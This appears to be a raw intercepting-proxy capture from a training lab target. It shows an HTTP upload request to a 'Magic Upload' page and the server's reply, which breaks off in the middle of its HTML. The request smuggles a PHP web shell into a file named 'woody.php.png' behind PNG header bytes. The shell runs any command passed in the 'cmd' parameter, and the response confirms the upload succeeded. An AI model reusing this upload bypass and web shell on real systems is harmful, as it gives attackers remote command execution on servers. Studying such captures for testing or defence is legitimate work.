 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.185/upload.php
Content-Type: multipart/form-data;
boundary=---------------------------10533775185139748881759834022
Content-Length: 1136
Connection: close
Cookie: PHPSESSID=93pfvihvqoan6m443hk9gmt9r2
Upgrade-Insecure-Requests: 1
-----------------------------10533775185139748881759834022
Content-Disposition: form-data; name="image"; filename="woody.php.png"
Content-Type: image/png
PNG
IHDR sBIT bKGD
IDATx
AP
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd);
echo "</pre>"; die; }?>
-----------------------------10533775185139748881759834022
Content-Disposition: form-data; name="submit"
Upload Image
-----------------------------10533775185139748881759834022--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 14 May 2020 21:02:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: login.php
Content-Length: 2998
Connection: close
Content-Type: text/html; charset=UTF-8
The file woody.php.png has been uploaded.<!DOCTYPE HTML>
<html>
<head>
<title>Magic Upload</title>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
<link rel="stylesheet" href="assets/css/main.css"/>
<link rel="stylesheet"
href="assets/css/upload.css"/>
<noscript>
<link rel="stylesheet"
href="assets/css/noscript.css"/>
</noscript>
<style>
.input {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
opacity: 0;
color: #150C07;
}
.content {
display: table-cell;
vertical-align: middle;